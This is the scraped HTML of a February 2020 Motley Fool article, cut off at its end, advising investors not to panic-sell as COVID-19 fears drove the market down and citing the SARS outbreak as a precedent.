justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-6.9%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1.72</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/rgc/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">RGC</div><div class="text-sm text-gray-900">$23.69</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+12.0%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$2.53</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/prax/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">PRAX</div><div class="text-sm text-gray-900">$304.58</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+13.2%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$35.63</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/rare/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">RARE</div><div class="text-sm text-gray-900">$19.72</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-42.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$14.47</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/pton/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">PTON</div><div class="text-sm text-gray-900">$6.25</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+3.1%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$0.19</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/amzn/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">AMZN</div><div class="text-sm text-gray-900">$232.05</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.47</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/goog/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">GOOG</div><div class="text-sm text-gray-900">$314.38</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.58</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/meta/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">META</div><div class="text-sm text-gray-900">$658.98</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$4.31</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/msft/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">MSFT</div><div class="text-sm text-gray-900">$487.10</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.1%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.61</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/nvda/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NVDA</div><div class="text-sm text-gray-900">$188.27</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$2.26</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/tsla/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TSLA</div><div class="text-sm text-gray-900">$459.51</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$15.68</div></div></a></div><div class="swiper-slide flex flex-col pl-4 md:hidden!" style="width:auto"><div class="flex flex-col"><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div></div><button class="absolute right-0 z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none left-0 items-center cursor-default border-gray-300 text-gray-300" aria-label="Previous ticker" disabled=""><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-left</title><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg></button><button class="absolute z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none right-0 items-center cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50" aria-label="Next ticker"><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-right</title><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></button></div><div class="hidden items-center md:flex"><div class="my-2 flex flex-col"><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div><!--/$--><div id="foolcom_promo_banner_container" class="pitch-container" data-pitch-placement-id="«R2rnptb»" data-pitch-placement="foolcom_promo_banner" data-testid="pitch-container-foolcom_promo_banner"></div><main><div data-pitch-params="{&quot;headline&quot;:&quot;3 Things Investors Should Remember as Coronavirus Tanks the Market&quot;,&quot;article_uuid&quot;:&quot;7cceaa56-0ae3-46fe-ab3f-cb2746b0016b&quot;,&quot;bureau&quot;:&quot;usmf-investment-planning&quot;,&quot;tickers&quot;:&quot;^DJI,^GSPC,^IXIC&quot;,&quot;instrument_ids&quot;:&quot;220471,220472,220473&quot;,&quot;article_type&quot;:&quot;article&quot;,&quot;collection&quot;:&quot;investing&quot;}" style="display:none"></div><div id="content-page" data-content-type="standard" data-content-loaded="true" data-load-time="0" data-testid="content-page"><section class="bg-gray-100 px-6 pt-7 md:px-10"><div class="header-text-cta-container mx-auto mb-4 flex text-sm leading-normal md:mb-6 md:max-w-[880px] lg:max-w-[1280px]"><div class="h-6 w-20 animate-pulse rounded bg-gray-200"></div></div><!--$--><div class="foolcom-grid-content-sidebar mx-auto pb-6 md:grid md:max-w-[880px] md:grid-flow-col md:gap-8 md:pb-8 lg:max-w-[1280px] xl:gap-20"><div class=""><header><h1 class="leading-relative-2 text-gray-1100 text-3xl font-medium tracking-tight md:text-5xl">3 Things Investors Should Remember as Coronavirus Tanks the Market</h1></header><div class="mt-5 mb-4 flex flex-col items-start justify-between gap-4 md:my-6 md:flex-row"><div class="text-lg font-medium text-gray-800">By<!-- --> <a class="text-cyan-900 hover:text-cyan-800 hover:underline" href="/author/7018/">Danny Vena, CPA</a> <!-- -->–<!-- --> <!-- -->Feb 25, 2020 at 7:00AM EST</div></div></div><div class="hidden md:block md:max-w-[300px] lg:max-w-[320px]"></div></div><div class="mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0"></div><!--/$--></section><section class="mx-auto bg-white px-6 pt-9 sm:pt-4 md:pt-4 md:pb-8 lg:px-10"><div class="mx-auto md:max-w-[880px] lg:max-w-[1280px]"><div id="FreeStarVideoAdContainer_Mobile" class="show-ad-label relative mb-5"><div id="freestar-video-parent-mobile"></div></div><div class="mt-5 mb-9 animate-pulse border border-gray-300 bg-gray-100 px-6 py-5 shadow-md sm:mb-9 md:mt-7"><div class="space-y-2"><div class="h-4 w-3/4 rounded bg-gray-200"></div><div class="h-4 w-1/2 rounded bg-gray-200"></div></div></div><div class="foolcom-grid-content-sidebar mt-9"><div><p class="text-gray-1100 mb-[32px] text-xl font-bold">As the virus edges closer to a global pandemic, investors should avoid giving in to fear and panic.</p><div id="article-body" class="article-body"><p>It&#x27;s hard to ignore the daily headlines about the coronavirus outbreak, with the disease now officially called COVID-19. The latest dour news reports the virus now has a foothold in South Korea, Iran, and Italy, and the most recent count is staggering. According to the World Health Organization, the disease has now spread to 29 countries, as the number of global cases has surpassed 79,000 (with the majority still in China), resulting in more than 2,600 casualties.  </p>
<p>The most recent updates have sent the stock market into a downward spiral, with the <strong>Dow Jones Industrial Average</strong> <span class="ticker-mention inline-flex items-center font-bold" data-id="220471">(<a href="/quote/djindices/^dji/" class="font-bold hover:underline">^DJI</a> <span class="ml-1 text-red-900">0.51%</span>)</span>, the <strong>S&amp;P 500</strong> <span class="ticker-mention inline-flex items-center font-bold" data-id="220472">(<a href="/quote/snpindex/^gspc/" class="font-bold hover:underline">^GSPC</a> <span class="ml-1 text-red-900">0.35%</span>)</span>, and the <strong>NASDAQ</strong> <span class="ticker-mention inline-flex items-center font-bold" data-id="220473">(<a href="/quote/nasdaqindex/^ixic/" class="font-bold hover:underline">^IXIC</a> <span class="ml-1 text-red-900">0.50%</span>)</span> all down by more than 3% on Monday.</p>
<p>While the fear and uncertainty surrounding this global outbreak are certainly understandable, here are three things investors should remember in the wake of the outbreak and the resulting <a href="https://www.fool.com/investing/2019/06/04/3-must-knows-of-stock-market-corrections.aspx" class="text-cyan-900 hover:text-cyan-800">market decline</a>.</p>
<div class="image"><img alt="Woman at a table grabbing her head in surprise while looking at her computer screen. " loading="lazy" width="880" height="587" decoding="async" data-nimg="1" class="h-auto max-w-full rounded object-contain" style="color:transparent" sizes="(max-width: 768px) 100vw, 880px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F559602%2Fwoman-at-a-table-grabbing-her-head.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F559602%2Fwoman-at-a-table-grabbing-her-head.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F559602%2Fwoman-at-a-table-grabbing-her-head.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F559602%2Fwoman-at-a-table-grabbing-her-head.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F559602%2Fwoman-at-a-table-grabbing-her-head.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F559602%2Fwoman-at-a-table-grabbing-her-head.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F559602%2Fwoman-at-a-table-grabbing-her-head.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F559602%2Fwoman-at-a-table-grabbing-her-head.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F559602%2Fwoman-at-a-table-grabbing-her-head.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F559602%2Fwoman-at-a-table-grabbing-her-head.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F559602%2Fwoman-at-a-table-grabbing-her-head.jpg&amp;w=3840&amp;op=resize"/>
<p class="caption">Image source: Getty Images.</p>
</div>
<h2 class="my-6 text-2xl font-bold">1. Stick to your plan</h2>
<p>In times like these, it can be unnerving to watch the market plummet, particularly in the face of glaring headlines that trumpet the <a href="https://www.fool.com/investing/2019/08/26/a-foolish-take-dont-let-the-dows-big-point-drops-s.aspx" class="text-cyan-900 hover:text-cyan-800">massive point total</a> or percentage loss of the major indexes, or &quot;worst day in X years.&quot;</p><div class="my-8 lg:hidden"><div id="foolcom_sidebar_top_container" class="pitch-container" data-pitch-placement-id="«R12qcmprbnptb»" data-pitch-placement="foolcom_sidebar_top" data-testid="pitch-container-foolcom_sidebar_top"></div></div>
<p>While it&#x27;s easier said than done, ignore these panic-inducing headlines and stick to your guns. Most investors have a plan, whether it&#x27;s investing a certain dollar amount each payday, having a specific percentage of your earnings allocated to your retirement fund, or adding to your emergency fund. Plans are made when cooler heads prevail and provide a template for what to do. Whatever your plan -- stick to it.</p><div class="mb-8 flex justify-center"><div data-testid="dianomi-ad" data-ad-id="4301" class="flex w-full flex-col items-center my-8"><div class="mb-1 text-center text-[10px] leading-none text-[#53565a]">Advertisement</div><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4301"></div></div></div></div>
<h2 class="my-6 text-2xl font-bold">2. Back away from the sell button</h2>
<p>The old idiom -- buy low, sell high -- is never achieved if an investor gives into fear and sells stocks in the midst of a general stock market meltdown, particularly one that could be short-lived. Investors widely profess to be in it for the long haul, until the unexpected happens, sending the market into a sharp decline.</p><div><div id="in_line_article_pitch_container" class="pitch-container" data-pitch-placement-id="«R34acmprbnptb»" data-pitch-placement="in_line_article_pitch" data-testid="pitch-container-in_line_article_pitch"></div></div>
<p>Negative emotions -- like fear -- caused by external factors beyond our control are <em>never</em> an investor&#x27;s friend, often leading to inappropriate investment decisions, like selling at the first sign of a market downturn.</p>
<p>It&#x27;s important to remember that just as stocks go up, they also go down -- probably <a href="https://www.fool.com/investing/2019/06/04/3-must-knows-of-stock-market-corrections.aspx" class="text-cyan-900 hover:text-cyan-800">more often than you realize</a> -- with the average correction occurring about every two years, and lesser downturns are even more frequent. That doesn&#x27;t make them any less concerning while they&#x27;re happening. It&#x27;s best to keep your emotions in check and not make any rash decisions, especially since they will likely cause you to sell at precisely the wrong time.</p>
<h2 class="my-6 text-2xl font-bold">3. This too shall pass</h2>
<p>While it&#x27;s tempting to think that the sky is falling, the reality is much different. In fact, this isn&#x27;t the first time the world has faced a coronavirus. </p>
<p>In 2003, there was a global outbreak of Severe Acute Respiratory Syndrome or SARS -- also within the family of coronaviruses -- which caused a public health emergency around the world. Over an eight-month period, there were more than 8,000 cases reported across the globe, infecting people in 29 different countries, eventually causing 774 fatalities. During the outbreak, thousands of people were quarantined, travel was restricted, many major cities looked like ghost towns, and borders were closed. </p>
<p>If that all sounds eerily familiar, it should. The important thing to remember is that within several months, the epidemic was contained. It&#x27;s worth noting that in the years since, the world has dealt with bouts of Avian Flu, Swine Flu, MERS, Ebola, and Zika viruses.</p>
<p>As the old saying goes, &quot;This, too, shall pass.&quot;</p>
<p></p></div><div class="mb-12"><div id="article-pitch" class="article-body"><div id="article_pitch_container" class="pitch-container" data-pitch-placement-id="«R3cmprbnptb»" data-pitch-placement="article_pitch" data-testid="pitch-container-article_pitch"></div></div></div><div class="mb-12"><div class="border-t border-gray-200 pt-8"><h2 class="mb-6 text-2xl font-bold md:text-2xl">Read Next</h2><div class="mb-0 grid grid-cols-1 gap-x-6 gap-y-3 pb-14 md:grid-cols-2 md:pb-0 lg:grid-cols-3"><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/2022/10/30/6-etfs-that-are-all-you-need-for-retirement/"><img alt="GettyImages-1359550143" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F706658%2Fgettyimages-1359550143.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F706658%2Fgettyimages-1359550143.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F706658%2Fgettyimages-1359550143.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F706658%2Fgettyimages-1359550143.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F706658%2Fgettyimages-1359550143.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F706658%2Fgettyimages-1359550143.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F706658%2Fgettyimages-1359550143.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F706658%2Fgettyimages-1359550143.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F706658%2Fgettyimages-1359550143.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F706658%2Fgettyimages-1359550143.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F706658%2Fgettyimages-1359550143.jpg&amp;w=2048&amp;op=resize 2048w, 